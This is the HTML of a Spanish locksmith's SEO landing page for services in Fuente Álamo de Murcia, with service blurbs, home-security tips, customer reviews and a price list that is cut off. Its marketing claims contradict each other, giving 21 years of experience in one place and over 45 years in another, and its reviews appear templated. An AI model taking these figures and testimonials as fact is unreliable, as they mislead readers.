		box-shadow: none;
		background-color: #0367bf;
	}

	.navbar-form {
		display: none;
		padding: 1rem;
		background: #0267bf;
		margin-top: 1rem;
	}

	.expand-searchform {
		display: flex;
		z-index: 1000000;
		padding-right: 1rem;
	}

	.expand-searchform .search-input{
		flex-grow: 1;
		margin-right: 0.5rem;
	}

</style>
<div class="container">
	<form id="search-navbar" role="search" method="get" class="search-form navbar-form" action="http://murciacerrajeros.com/">
		<div class="search-input">
			<input id="search-input" type="search" class="search-field" placeholder="Buscar:" value="" name="s" title="Buscar:" />
		</div>
		<div class="search-submit">
			<button type="submit" class="btn btn-primary btn-search-form"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><main id="content" class="site-main post-649 page type-page status-publish">

	
	<header class="default-header">
	<div class="container">
					
			<h1 class="title">Cerrajeros Fuente Álamo de Murcia CierraMediterráneo Cerca de mi</h1>
			
			
		
	</div>

	
</header>
	
	<div id="content-wrapper" class="container flex">
		<div class="entry-content">

			<div class="breadcrumbs"><nav><span><span><a href="http://murciacerrajeros.com/">Cerrajeros Murcia</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Cerrajeros Fuente Álamo de Murcia CierraMediterráneo Cerca de mi</strong></span></span></nav></div>	<div class="banner desktop">
		<div class="center fluid">
					</div>
	</div>
		<div class="banner mobile">
		<div class="center fluid">
					</div>
	</div>
	
			<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contenido</p><ul class="toc_list"><li><a href="#CierraMediterraneo_con_referencias_comprobadas_en_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_1">1</span> CierraMediterráneo con referencias comprobadas en Fuente Álamo de Murcia</a><ul><li><a href="#Eliminacion_completa_de_incidencias_en_Centro_y_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_2">1.1</span> Eliminación completa de incidencias en Centro y Fuente Álamo de Murcia</a></li></ul></li><li><a href="#Servicios_de_cerrajeria_de_confianza_en_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_1">2</span> Servicios de cerrajería de confianza en Fuente Álamo de Murcia</a><ul><li><a href="#Apertura_y_seguridad_profesional"><span class="toc_number toc_depth_2">2.1</span> Apertura y seguridad profesional</a></li><li><a href="#Servicio_tecnico_de_mantenimiento_de_sistemas_de_cierre_para_propiedades"><span class="toc_number toc_depth_2">2.2</span> Servicio técnico de mantenimiento de sistemas de cierre para propiedades</a></li><li><a href="#Instalacion_de_cerraduras_y_bombines_en_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_2">2.3</span> Instalación de cerraduras y bombines en Fuente Álamo de Murcia</a></li></ul></li><li><a href="#Lo_que_nos_hace_relevantes_en_Fuente_Alamo_de_Murcia_y_Murcia"><span class="toc_number toc_depth_1">3</span> Lo que nos hace relevantes en Fuente Álamo de Murcia y Murcia</a><ul><li><a href="#Tips_para_cuidar_tus_accesos_en_Cuevas_de_Reyllo_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_2">3.1</span> Tips para cuidar tus accesos en Cuevas de Reyllo, Fuente Álamo de Murcia</a></li></ul></li><li><a href="#Lo_que_dicen_los_vecinos_de_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_1">4</span> Lo que dicen los vecinos de Fuente Álamo de Murcia</a><ul><li><a href="#Tarifa_aproximada_de_servicios_de_cerrajeria_urgente_en_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_2">4.1</span> Tarifa aproximada de servicios de cerrajería urgente en Fuente Álamo de Murcia</a></li></ul></li><li><a href="#FAQ_de_servicio_de_cerrajeria_en_Murcia"><span class="toc_number toc_depth_1">5</span> FAQ de servicio de cerrajería en Murcia</a><ul><li><a href="#Cuanto_tarda_una_apertura_o_cambio_de_cerradura"><span class="toc_number toc_depth_2">5.1</span> ¿Cuánto tarda una apertura o cambio de cerradura?</a></li><li><a href="#Dais_garantia_en_las_cerraduras_y_bombines"><span class="toc_number toc_depth_2">5.2</span> ¿Dais garantía en las cerraduras y bombines?</a></li><li><a href="#Traeis_materiales_bombines_y_cerraduras"><span class="toc_number toc_depth_2">5.3</span> ¿Traéis materiales, bombines y cerraduras?</a></li><li><a href="#Podeis_venir_sin_cita_previa"><span class="toc_number toc_depth_2">5.4</span> ¿Podéis venir sin cita previa?</a></li><li><a href="#Que_zonas_cubris_en_Murcia"><span class="toc_number toc_depth_2">5.5</span> ¿Qué zonas cubrís en Murcia?</a></li><li><a href="#Atendeis_urgencias_24_h_en_Las_Palas"><span class="toc_number toc_depth_2">5.6</span> ¿Atendéis urgencias 24 h en Las Palas?</a></li><li><a href="#Reparar_o_instalar_cerradura_nueva"><span class="toc_number toc_depth_2">5.7</span> ¿Reparar o instalar cerradura nueva?</a></li><li><a href="#Cuanto_cuesta_un_cerrajero_en_Fuente_Alamo_de_Murcia"><span class="toc_number toc_depth_2">5.8</span> ¿Cuánto cuesta un cerrajero en Fuente Álamo de Murcia?</a></li><li><a href="#Que_materiales_y_recambios_usais"><span class="toc_number toc_depth_2">5.9</span> ¿Qué materiales y recambios usáis?</a></li><li><a href="#Que_incluyen_vuestros_planes_para_fincas_y_portales"><span class="toc_number toc_depth_2">5.10</span> ¿Qué incluyen vuestros planes para fincas y portales?</a></li><li><a href="#Ofreceis_posventa_y_seguimiento"><span class="toc_number toc_depth_2">5.11</span> ¿Ofrecéis posventa y seguimiento?</a></li><li><a href="#Se_puede_autorizar_a_distancia_la_intervencion"><span class="toc_number toc_depth_2">5.12</span> ¿Se puede autorizar a distancia la intervención?</a></li><li><a href="#Gestionais_siniestros_por_robos_o_intentos_de_robo"><span class="toc_number toc_depth_2">5.13</span> ¿Gestionáis siniestros por robos o intentos de robo?</a></li><li><a href="#La_puerta_del_garaje_no_abre_ni_cierra_que_puede_fallar"><span class="toc_number toc_depth_2">5.14</span> La puerta del garaje no abre ni cierra, ¿qué puede fallar?</a></li><li><a href="#Puedo_elegir_marcas_y_niveles_de_seguridad"><span class="toc_number toc_depth_2">5.15</span> ¿Puedo elegir marcas y niveles de seguridad?</a></li><li><a href="#Cerradura_electronica_con_errores_o_que_no_reconoce_la_tarjeta_que_hacer"><span class="toc_number toc_depth_2">5.16</span> Cerradura electrónica con errores o que no reconoce la tarjeta: ¿qué hacer?</a></li><li><a href="#Puedo_pedir_recordatorios_de_mantenimiento_o_revision"><span class="toc_number toc_depth_2">5.17</span> ¿Puedo pedir recordatorios de mantenimiento o revisión?</a></li><li><a href="#Por_que_se_puede_partir_la_llave_dentro"><span class="toc_number toc_depth_2">5.18</span> ¿Por qué se puede partir la llave dentro?</a></li><li><a href="#Como_decidis_con_criterio_tecnico_y_de_seguridad"><span class="toc_number toc_depth_2">5.19</span> ¿Cómo decidís con criterio técnico y de seguridad?</a></li><li><a href="#Que_significa_que_la_llave_entre_pero_no_abra"><span class="toc_number toc_depth_2">5.20</span> ¿Qué significa que la llave entre pero no abra?</a></li><li><a href="#Que_incluye_una_visita_tecnica_de_profesional_de_la_seguridad"><span class="toc_number toc_depth_2">5.21</span> ¿Qué incluye una visita técnica de profesional de la seguridad?</a></li><li><a href="#Que_incluye_un_plan_anual_de_cerrajeria"><span class="toc_number toc_depth_2">5.22</span> ¿Qué incluye un plan anual de cerrajería?</a></li><li><a href="#Como_mejorar_el_cierre_y_alargar_la_vida_de_la_puerta"><span class="toc_number toc_depth_2">5.23</span> ¿Cómo mejorar el cierre y alargar la vida de la puerta?</a></li><li><a href="#Como_se_resuelve_un_mal_deslizamiento_o_subida_muy_pesada"><span class="toc_number toc_depth_2">5.24</span> ¿Cómo se resuelve un mal deslizamiento o subida muy pesada?</a></li><li><a href="#Descuadre_en_puerta_blindada"><span class="toc_number toc_depth_2">5.25</span> Descuadre en puerta blindada</a></li><li><a href="#Teclado_bloqueado"><span class="toc_number toc_depth_2">5.26</span> Teclado bloqueado</a></li><li><a href="#Caja_fuerte_que_no_abre"><span class="toc_number toc_depth_2">5.27</span> Caja fuerte que no abre</a></li><li><a href="#Cierre_metalico_atascado"><span class="toc_number toc_depth_2">5.28</span> Cierre metálico atascado</a></li><li><a href="#Cierrapuertas_desajustado"><span class="toc_number toc_depth_2">5.29</span> Cierrapuertas desajustado</a></li><li><a href="#Cilindro_sucio_o_danado"><span class="toc_number toc_depth_2">5.30</span> Cilindro sucio o dañado</a><ul><li><a href="#Poblaciones_donde_ofrecemos_nuestro_servicio_de_cerrajeros"><span class="toc_number toc_depth_3">5.30.1</span> Poblaciones donde ofrecemos nuestro servicio de cerrajeros:</a></li></ul></li><li><a href="#Cobertura_en_la_Murcia"><span class="toc_number toc_depth_2">5.31</span> Cobertura en la Murcia</a></li></ul></li></ul></div>
<h2><span id="CierraMediterraneo_con_referencias_comprobadas_en_Fuente_Alamo_de_Murcia">CierraMediterráneo con referencias comprobadas en Fuente Álamo de Murcia</span></h2>
</p>
<div style="height:50px"></div>
<p><p style="text-align: center;"><a class="boton-llamada" href="tel:968297296">LLAMAR YA: 968 297 296</a></p>
<div style="height:50px"></div>
<p>En <b>CierraMediterráneo</b> poseemos una trayectoria de 21 años de experiencia poniendo a punto sistemas de cierre a domicilio en Fuente Álamo de Murcia y Murcia. Dominamos cómo las cerraduras antiguas y la humedad ambiental afectan puertas blindadas y acorazadas, especialmente en negocios a pie de calle. Nuestra misión es brindar <b>resultados fiables</b>. Además de intervenir, documentamos cada servicio, lo que facilita trámites. Este enfoque nos permite ser cerrajeros de confianza en Fuente Álamo de Murcia, Las Palas y toda la Murcia.</p><div class="banner mobile"><div class=" ">
	
	</div>
	</div><div class="banner desktop"><div class=" ">
	
	</div>
	</div>
<p>En <b>CierraMediterráneo</b> estamos siempre preparados en Fuente Álamo de Murcia. Si buscas atención inmediata, somos tu solución. Damos asesoramiento sin compromiso antes de cada trabajo. Esto garantiza que tengas transparencia. Conocemos bien cada recoveco de cada uno de los barrios de Fuente Álamo de Murcia, lo que nos permite estar cerca siempre. Esa cercanía es parte de nuestra ventaja competitiva.</p>
<p>Realizamos servicios en cualquier momento con una llegada inmediata a la zona de Cuevas de Reyllo y otros lugares de Fuente Álamo de Murcia. Siempre, mostramos <b>precio por escrito</b> y desglosamos la intervención específica. Del mismo modo acordar fecha y hora ajustada a tu disponibilidad. Este sistema mejora la atención. <b>Más del 90% de los clientes destacan nuestra seriedad</b>, lo que se refleja en opiniones y recomendaciones.</p>
<div style="height:50px"></div>
<p><img decoding="async" style="width: 100%; height: auto;"
   title="Servicio de cerrajería 24h en Fuente Álamo de Murcia"
   src="
https://murciacerrajeros.com/wp-content/uploads/2025/12/cerrajeros04.png"
   alt="Apertura de puertas y cambio de cerraduras en Fuente Álamo de Murcia" data-lazy-src="https://murciacerrajeros.com/wp-content/uploads/2025/12/cerrajeros04.png" /><noscript><img decoding="async" style="width: 100%; height: auto;"
   title="Servicio de cerrajería 24h en Fuente Álamo de Murcia"
   src="
https://murciacerrajeros.com/wp-content/uploads/2025/12/cerrajeros04.png"
   alt="Apertura de puertas y cambio de cerraduras en Fuente Álamo de Murcia" /></noscript></p>
<div style="height:50px"></div>
<h3><span id="Eliminacion_completa_de_incidencias_en_Centro_y_Fuente_Alamo_de_Murcia">Eliminación completa de incidencias en Centro y Fuente Álamo de Murcia</span></h3>
<p>Una <b>intervención urgente</b> mal resuelta persiste en pocos días. Por eso combinamos <b>pruebas mecánicas</b> con control de alineación entre hoja y marco para rastrear <i>componentes</i> o <i>puntos de cierre</i> en mal estado y aplicar una solución estable en Fuente Álamo de Murcia, incluyendo cuando procede refuerzo de marco.</p>
<p>Gracias a nuestras <b>herramientas de última generación</b> podemos documentar el estado de refuerzos metálicos. Esto ofrece seguridad jurídica para usuarios, y facilita trámites con aseguradoras.</p>
<ul>
<li><b>Pruebas</b> para recuperar cierres de local</li>
<li>Componentes adecuados según nivel de seguridad</li>
<li>Informe con referencias exactas</li>
<li>Recuperación de cierre óptimo y ensayo final</li>
</ul>
<div style="height:50px"></div>
<p><p style="text-align: center;"><a class="boton-llamada" href="tel:968297296">CierraMediterráneo &#8211; 968 297 296</a></p>
<h2><span id="Servicios_de_cerrajeria_de_confianza_en_Fuente_Alamo_de_Murcia">Servicios de <b>cerrajería</b> de confianza en <b>Fuente Álamo de Murcia</b></span></h2>
<h3><span id="Apertura_y_seguridad_profesional"><b>Apertura y seguridad profesional</b></span></h3>
<p>En Murcia, las oscilaciones de temperatura deterioran las <b>cerraduras y sistemas de cierre</b>. Por eso usamos cilindros revisados y revisamos cierres metálicos para prolongar la vida útil.</p>
<p>Muchas incidencias aparecen por <i>falta de mantenimiento</i> o <b>cerraduras obsoletas</b>. Aplicamos revisión completa de cerraduras e instalamos refuerzos en el marco para mejorar el cierre. Dejamos el acceso operativo con garantía por escrito.</p>
<p>Nuestros técnicos entregan cada intervención con fotos y vídeos. Esto aporta seguridad, y además sirve para empresas. Así reforzamos la imagen de cada trabajo realizado en Fuente Álamo de Murcia y Murcia.</p>
<ul>
<li><b>Revisión</b> de cilindros con normativa vigente</li>
<li>Tratamientos que disminuyen desgaste</li>
<li>Verificación de anclajes tras la intervención con equipo electrónico</li>
<li>Ajuste de configuraciones</li>
</ul>
<ul>
<li>Comprobación de sistemas de bloqueo</li>
<li>Planes de revisión periódica de cerraduras</li>
<li>Atención <b>24 h</b> para urgencias</li>
</ul>
<p><iframe loading="lazy" style="border: 0;" src="about:blank" width="100%" height="360" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps?q=Fuente%20Álamo%20de%20Murcia,+Murcia,+España&#038;output=embed"><br />
</iframe><noscript><iframe style="border: 0;" src="https://www.google.com/maps?q=Fuente Álamo de Murcia,+Murcia,+España&amp;output=embed" width="100%" height="360" allowfullscreen="allowfullscreen"><br />
</iframe></noscript></p>
<h3><span id="Servicio_tecnico_de_mantenimiento_de_sistemas_de_cierre_para_propiedades">Servicio técnico de <i>mantenimiento</i> de sistemas de cierre para propiedades</span></h3>
<p>Nuestros <b>técnicos de mantenimiento</b> realizan comprobaciones de puntos de cierre en Fuente Álamo de Murcia para proteger la seguridad de los accesos. Cada visita incluye informe técnico detallado.</p>
<p>El <b>mantenimiento preventivo de cerraduras y accesos</b> es la inversión más acertada. Con un sistema de <b>revisión y ajuste técnico</b> previenes puertas que no ajustan que encarecen los problemas en comunidades. En <b>CierraMediterráneo</b> diseñamos protocolos modulares para negocios en Fuente Álamo de Murcia y Murcia.</p>
<p>Un <b>programa de mantenimiento</b> trimestral permite revisar bombines. En <b>CierraMediterráneo</b> cada revisión genera histórico de actuaciones, de modo que el cliente dispone de control total.</p>
<p>En <b>CierraMediterráneo</b> conocemos que la mayoría de ruidos surgen por la <i>falta de mantenimiento</i>. Por eso implementamos contratos de mantenimiento mensuales con verificación de cerrojos y escudos de las puertas y accesos.</p>
<p>Numerosos negocios en Fuente Álamo de Murcia ya disfrutan los resultados de nuestros contratos de revisión preventiva. Con <b>CierraMediterráneo</b> las incidencias se reducen. Contrata hoy tu plan personalizado en Fuente Álamo de Murcia.</p>
<ul>
<li><b>Inspección técnica</b> y control funcional de cerraduras y accesos</li>
<li><b>Mantenimiento programado</b> de bisagras y herrajes</li>
<li>Archivo documental completo para revisiones de seguridad</li>
<li>Notificaciones por incidencias detectadas en puertas y accesos</li>
</ul>
<h3><span id="Instalacion_de_cerraduras_y_bombines_en_Fuente_Alamo_de_Murcia"><b>Instalación de cerraduras y bombines</b> en Fuente Álamo de Murcia</span></h3>
<p>Hemos ejecutado más de 300 instalaciones y cambios de cerraduras en Fuente Álamo de Murcia y Murcia, tanto en chalets. Los clientes destacan nuestra profesionalidad en cada servicio. Siempre trabajamos con componentes certificados.</p>
<p>Si necesitas actualizar tu <b>puerta de entrada o cierres de local</b>, nuestros <b>cerrajeros en Fuente Álamo de Murcia</b> instalan y ajustan <i>cerraduras</i>, <b>bombines</b> y <i>cerrojos de seguridad</i> de bajo mantenimiento. Instalamos cerrojos adicionales que aumentan la vida útil. Sustituimos cerraduras antiguas y asesoramos sobre <i>mejoras de seguridad</i> en Murcia.</p>
<p>Cada servicio incluye asesoría para que el cliente pueda prolongar la vida útil de los cierres. En <b>CierraMediterráneo</b> creemos en un servicio integral para Fuente Álamo de Murcia y Murcia.</p>
<p>En <b>CierraMediterráneo</b> también ajustamos <b>zonas de acceso y cerraduras</b> durante trabajos parciales. Ofrecemos opciones a medida que combinan estética. Todas nuestras intervenciones quedan documentadas con informe técnico.</p>
<ul>
<li><b>Sellados profesionales</b> y ajuste preciso de marcos y puertas</li>
<li>Optimización del contacto entre marco y hoja</li>
<li>Garantía extendida de intervención</li>
<li>Consejos de uso para evitar manipulaciones indebidas</li>
</ul>
<ul class="mix-list">
<li>Cambio con garantía extendida del servicio técnico</li>
<li>Guía para elegir calidades</li>
</ul>
<ul class="mix-list">
<li>Sustitución de piezas dañadas en el cierre</li>
<li>Revisión de <b>puntos de cierre</b> y juntas de la puerta</li>
<li>Servicios de <b>adaptación del acceso</b> a la vivienda o negocio</li>
</ul>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ZIf5cwxzmTs" data-id="ZIf5cwxzmTs" data-query="feature=oembed" data-alt="¡Descubre Fuente Alamo de Murcia!"></div><noscript><iframe title="¡Descubre Fuente Alamo de Murcia!" width="1296" height="729" src="https://www.youtube.com/embed/ZIf5cwxzmTs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<h2><span id="Lo_que_nos_hace_relevantes_en_Fuente_Alamo_de_Murcia_y_Murcia">Lo que nos hace relevantes en Fuente Álamo de Murcia y Murcia</span></h2>
<p>Elegir a <b>CierraMediterráneo</b> significa optar por experiencia.En Fuente Álamo de Murcia nuestros clientes nos vuelven a llamarporque ofrecemos claridad.Esa confianza es nuestro motor en <b>servicios de cerrajería en Fuente Álamo de Murcia</b>.</p>
<p>CierraMediterráneo es una compañía con experiencia sólida en Murcia.Nuestro objetivo es entregar resultados consistentes.Avalados por casos reales en la zonapodemos dar soluciones reales con <b>técnicas no destructivas, materiales certificados y protocolos de seguridad</b>.</p>
<p>Al contratar a <b>CierraMediterráneo</b> obtienes respuestas inmediatas.Nuestros clientes en Fuente Álamo de Murcia agradecen nuestra profesionalidad,condiciones claras ycontrato formal.Esa es nuestra mejor carta de presentación en <b>servicios de cerrajería urgente y de mantenimiento de cerraduras</b>.</p>
<ul>
<li><b>Disponibilidad todo el año</b> con llegada media en menos de 20 minutos en Centro y Fuente Álamo de Murcia.</li>
<li><b>Profesionalidad</b>: sin letra pequeña en cada intervención.</li>
<li><b>Historial</b>: más de 45 años en Murcia con garantía por escrito.</li>
<li><b>Certificación</b>: factura, fotos e <i>informe técnico</i> válido para aseguradoras.</li>
</ul>
<p>Compromiso <b>E-E-A-T</b>: intervenimos con <b>especialistas en seguridad de accesos certificados</b>, utilizando <b>instrumental técnico homologado y equipos de verificación</b> bajo <b>directrices técnicas actuales y procesos de intervención certificados</b>. Facilitamos <b>tarifas transparentes sin sorpresas</b> y añadimos <b>asistencia posterior, consejos de mantenimiento y ajustes preventivos</b>. Trabajamos con <i>proximidad, confianza y garantía</i>.</p>
<p>En el conjunto de <b>Murcia</b> concurren <b>áreas metropolitanas</b> con <b>entornos residenciales, zonas metropolitanas y barrios urbanos</b>, generando demandas <b>diferentes</b> que modifican el funcionamiento de las cerraduras y sistemas de acceso. En <b>Murcia capital</b>, <b>Alcantarilla</b> y <b>Molina de Segura</b>, el <b>polvo en suspensión</b> daña <b>bombines, ejes y piezas internas</b>. En <b>Cieza</b>, <b>Fortuna</b> y <b>Jumilla</b>, la <b>presencia de sedimentos</b> genera <b>desgaste prematuro</b>. Y en <b>Cartagena</b>, <b>San Javier</b> y <b>San Pedro del Pinatar</b> aparecen a menudo <b>incidencias en sistemas de acceso electrónico</b>. <b>CierraMediterráneo</b> ajusta <b>soluciones certificadas, métodos de apertura precisa y bombines de alta seguridad</b> para conseguir <b>mayor protección, mejor durabilidad y un funcionamiento estable del acceso</b>.</p>
<p>Servicios técnicos <b>verificados</b>: <b>ajuste de mecanismos internos y engranajes</b> en accesos de <b>Las Palas</b>; <b>puesta a punto de bombines desgastados</b> en viviendas de <b>Murcia</b>, <b>entorno urbano de Murcia</b> y <b>zonas residenciales del área metropolitana</b>; y <b>ajuste de sistemas smart lock y revisión de unidades electrónicas</b> en propiedades de <b>Torre-Pacheco</b> y <b>La Union</b>. Igualmente damos cobertura en <b>Cartagena</b> y <b>Beniajan</b>, aportando <b>memoria técnica detallada, documentación gráfica y consejos preventivos</b>.</p>
<p>Damos servicio a <b>negocios locales</b> con disponibilidad <b>prioritaria</b> siempre que es posible. Los clientes aprecian especialmente nuestra <b>precisión técnica, buen trato y eficiencia</b>. Cuando se presenta algún <b>aviso de cerrajería</b> por puerta bloq\ueada, extravío de llaves, cilindro averiado o problema de acceso a la vivienda, puedes llamarnos directamente y pedir nuestro <b>servicio de cerrajero urgente y fiable en Fuente Álamo de Murcia</b>.</p>
<div class="nearby">
<p>Intervenimos en localidades dormitorio y núcleos satélite de Fuente Álamo de Murcia con <b>revisión técnica de accesos</b>:</p>
<p><a href="/Torre-Pacheco/">bombines de seguridad en Torre-Pacheco</a><br />
<a href="/La Union/">apertura de puertas blindadas en La Union</a><br />
<a href="/Cartagena/">revisión y pruebas de seguridad en Cartagena</a><br />
<a href="/Beniajan/">instalación de cerraduras de seguridad en Beniajan</a><br />
<a href="/Cabezo de Torres/">asistencia rápida de CierraMediterráneo en Cabezo de Torres</a><br />
<a href="/El Palmar/">apertura de puertas sin romper en El Palmar</a><br />
<a href="/Santomera/">mejora de seguridad y control de accesos en Santomera</a><br />
<a href="/Algezares/">presupuesto de cerrajería en Algezares</a></p>
<p>¿Sabías que Murcia tiene un legado cultural? Más información en<br />
<a href="https://es.wikipedia.org/wiki/Murcia" target="_blank" rel="nofollow noopener">Wikipedia</a>.
</div>
<div style="height:50px"></div>
<p><img decoding="async" style="width: 100%; height: auto;"
   title="Cerrajeros Fuente Álamo de Murcia urgentes"
   src="
https://murciacerrajeros.com/wp-content/uploads/2025/12/cerrajeros30.png"
   alt="Servicio de cerrajería 24h en Fuente Álamo de Murcia" data-lazy-src="https://murciacerrajeros.com/wp-content/uploads/2025/12/cerrajeros30.png" /><noscript><img decoding="async" style="width: 100%; height: auto;"
   title="Cerrajeros Fuente Álamo de Murcia urgentes"
   src="
https://murciacerrajeros.com/wp-content/uploads/2025/12/cerrajeros30.png"
   alt="Servicio de cerrajería 24h en Fuente Álamo de Murcia" /></noscript></p>
<div class="tips">
<h3><span id="Tips_para_cuidar_tus_accesos_en_Cuevas_de_Reyllo_Fuente_Alamo_de_Murcia">Tips para cuidar tus accesos en Cuevas de Reyllo, Fuente Álamo de Murcia</span></h3>
<ul>
<li>Actualiza el <b>bombín</b> si pierdes las llaves para proteger tu hogar.</li>
<li>Evita lubricantes grasos en cerraduras: atraen suciedad.</li>
<li>Valora la instalación de una <b>caja fuerte anclada</b> para proteger joyas en Fuente Álamo de Murcia.</li>
<li>Mejora la iluminación de el <b>portal y accesos</b> para facilitar visibilidad.</li>
<li>Coloca <b>escudos protectores</b> y <b>cilindros de seguridad</b> antitaladro en tu vivienda de Fuente Álamo de Murcia para reforzar accesos.</li>
<li>No cuelgues en <b>manillas y pomos</b> para no deformar el mecanismo.</li>
<li>Comprueba el <b>cierre de ventanas y balcones</b> antes de irte: revisa accesos secundarios.</li>
<li>Asegura siempre las <b>vueltas de llave</b> en Fuente Álamo de Murcia para impedir aperturas fáciles.</li>
<li>Marca las <b>llaves</b> con colores, nunca con datos personales.</li>
<li>Para alquileres, cambia el <b>bombín</b> al cambiar de inquilino para evitar accesos heredados.</li>
<li>Conserva <b>facturas y fichas técnicas</b> de tus cerraduras para identificar modelos.</li>
<li>Asegura que las <b>salidas de emergencia</b> de tu negocio funcionen bien.</li>
<li>Protege <b>puertas de trasteros y azoteas</b> con cerrojos extra para proteger pertenencias.</li>
<li>Al entrar en una vivienda en Fuente Álamo de Murcia, revisa todas las <b>cerraduras</b> para decidir qué cambiar.</li>
<li>Organiza un <b>cambio de bombines</b> periódico en comunidades para renovar seguridad.</li>
<li>Presta atención a <b>ruidos extraños</b> al girar la llave: crujidos indican desgaste.</li>
<li>Aprieta tornillos del marco cuando roce el suelo para corregir desalineaciones.</li>
<li>Mantén la <b>persiana metálica</b> de tu negocio: vigilar deformaciones evita atascos.</li>
<li>Pide una <b>revisión de seguridad</b> de CierraMediterráneo en Fuente Álamo de Murcia para obtener recomendaciones profesionales.</li>
<li>Evita la <b>llave puesta por dentro</b> en puertas de entrada: puede gripar el embrague.</li>
<li>Elige <b>candados de alta seguridad</b> (arco blindado) en vez de modelos básicos para aumentar resistencia.</li>
<li>No uses <b>llaves dobladas o gastadas</b>: pueden partirse. Haz una copia nueva.</li>
<li>Programa con CierraMediterráneo una <b>revisión anual</b> para anticipar fallos en Las Palas.</li>
<li>Registra quién tiene <b>copias de tus llaves</b> (familia, inquilinos, personal) para poder revocar accesos.</li>
<li>Valora instalar una <b>mirilla digital o clásica</b> para reforzar seguridad.</li>
</ul>
</div>
<p><h2><span id="Lo_que_dicen_los_vecinos_de_Fuente_Alamo_de_Murcia"> Lo que dicen los vecinos de Fuente Álamo de Murcia</span></h2>
</p>
<div class="reviews">
<p><div class="review" style="border:1px solid #bfdbfe;border-radius:14px;padding:16px;margin:14px 0;background:#eff6ff;box-shadow:0 2px 8px rgba(30,64,175,.08)"> <b>acceso al trastero</b> dejada operativa de nuevo tras cambiar el <b>cilindro</b>. Recuperación al momento y <b>fotos para que el cliente vea el cambio</b>. </p>
<div class="meta">
<ul>
<li>Cliente: Patricia Romero</li>
<li>Zona: Centro</li>
<li>Localidad: Fuente Álamo de Murcia</li>
</ul></div>
<div class="stars" aria-label="Valoración" style="font-size:14px;color:#1d4ed8;margin-top:8px">★★★★★ 5/5</div>
</div>
<p><div class="review" style="border:1px solid #fce7f3;border-radius:14px;padding:16px;margin:14px 0;background:linear-gradient(180deg,#fdf2f8,#ffffff)"> Intervención <b>rápida</b> con <b>cambio de bombín</b> en Fuente Álamo de Murcia. <b>Garantía por escrito</b>. </p>
<div class="meta">
<ul>
<li>Cliente: Sergio Morales</li>
<li>Zona: Las Palas</li>
<li>Localidad: Fuente Álamo de Murcia</li>
</ul></div>
<div class="stars" aria-label="Valoración" style="font-size:14px;color:#db2777;margin-top:8px">★★★★★ 5/5</div>
</div>
<p><div class="review" style="border-left:4px solid #1e3a8a;border:1px solid #dbeafe;border-radius:12px;padding:16px;margin:14px 0;background:#eff6ff"> Atención 24/7 real al momento, Fuente Álamo de Murcia. <b>Apertura de puerta</b> sin romper el marco, <b>cambio de bombín</b> y comprobación de que la cerradura cierra perfecta antes de irse. </p>
<div class="meta">
<ul>
<li>Cliente: Manuel Requena</li>
<li>Zona: Centro</li>
<li>Localidad: Fuente Álamo de Murcia</li>
</ul></div>
<div class="stars" aria-label="Valoración" style="font-size:14px;color:#1e3a8a;margin-top:8px">★★★★★ 5/5</div>
</div>
<p><div class="review" style="border:1px solid #f3e8ff;border-radius:14px;padding:16px;margin:14px 0;background:linear-gradient(180deg,#faf5ff,#ffffff)"> <b>Mantenimiento técnico</b> trimestral de <b>cerraduras de portal</b> en una comunidad de Fuente Álamo de Murcia: informe con fotos, checklist y <b>plan preventivo</b>. Desde ese momento, <b>todo funcionando sin problemas</b>. </p>
<div class="meta">
<ul>
<li>Cliente: Diego Soriano</li>
<li>Zona: Las Palas</li>
<li>Localidad: Fuente Álamo de Murcia</li>
</ul></div>
<div class="stars" aria-label="Valoración" style="font-size:14px;color:#7e22ce;margin-top:8px">★★★★☆ 4/5</div>
</div>
<p><div class="review" style="border:1px dashed #a7f3d0;border-radius:14px;padding:16px;margin:14px 0;background:#ecfdf5"> <b>Explicaciones detalladas</b> <b>cerradura de seguridad dejada como nueva</b> sin tocar el marco en menos de 1 hora y recogiendo y dejando todo perfecto. Muy recomendables. </p>
<div class="meta">
<ul>
<li>Cliente: Adrián Blanco</li>
<li>Zona: Cuevas de Reyllo</li>
<li>Localidad: Fuente Álamo de Murcia</li>
</ul></div>
<div class="stars" aria-label="Valoración" style="font-size:14px;color:#10b981;margin-top:8px">★★★★☆ 4/5</div>
</div>
</div>
<div style="height:50px"></div>
<p><p style="text-align: center;"><a class="boton-llamada" href="tel:968297296">Cerrajeros Fuente Álamo de Murcia &#8211; 968 297 296</a></p>
<div style="height:50px"></div>
<div class="prices">
<h3><span id="Tarifa_aproximada_de_servicios_de_cerrajeria_urgente_en_Fuente_Alamo_de_Murcia">Tarifa aproximada de servicios de <b>cerrajería urgente</b> en Fuente Álamo de Murcia</span></h3>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Visita en Fuente Álamo de Murcia sin coste</li>
<li>Cambio de <b>juego completo de cilindros</b> para comunidad o local a partir de 180 €</li>
<li>Tarifa por <b>hora de cerrajero</b> entre 70 €/h</li>
<li>Ajuste de <b>cierre en portales y comunidades</b> (muelles cierrapuertas, manillas, cerraderos) con precio inicial de 105 €</li>
<li>Cambio de <b>bombín básico</b> (perfil europeo estándar) con coste inicial de 75 €</li>
<li>Instalación de <b>cerradura adicional</b> (sobreponer / seguridad extra) desde 135 €</li>
<li>Visita <b>urgente 24/7</b> suplemento de 35 € sobre la tarifa diurna</li>
<li>Desplazamiento de <b>cerrajero</b> en Fuente Álamo de Murcia desde 50 €</li>
<li>Pack de <b>mantenimiento de cerraduras y cierres</b> servicio semestral desde 175 €</li>
<li>Reparación de <b>cilindro roto</b> por intento de robo o rotura de llave desde 110 €</li>
<li>Reparación de <b>cerradura desalineada</b> (ajuste de marco, picaporte, resbalón) a partir de 90 €</li>
